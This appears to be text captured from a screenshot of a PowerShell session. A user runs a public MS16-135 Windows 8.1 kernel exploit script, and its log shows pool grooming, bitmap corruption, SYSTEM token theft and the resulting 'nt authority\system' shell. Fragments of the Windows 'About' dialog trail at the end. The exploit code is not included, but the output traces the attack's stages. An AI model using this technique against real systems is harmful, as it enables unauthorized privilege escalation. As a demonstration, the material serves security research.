 Windows PowerShell
PS C:\Users\b33f> whoami
win-sgf7mrq7nmr\b33f
PS C:\Users\b33f> .\Desktop\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 8.1
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90144095000
[+] Manager : FFFFF90144097000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90144097258
[+] New manager bitmap pvScan0: FFFFF90144095050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF801AD1D3028
[+] SYSTEM _EPROCESS address: 0xFFFFE0000008C200
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC0000000541B
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE000026D2080
[+] PID: 3436
[+] PowerShell Token: 0xFFFFC0000644B06F
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>
About W
Win
Microsoft Windows
Version 6.3 (Build 9600)
© 2013 Microsoft Corporation. All rig
The Windows 8.1 operating system a
trademark and other pending or exis
United States and other countries/re
This product is licensed under the Mi
Terms to:
Windows User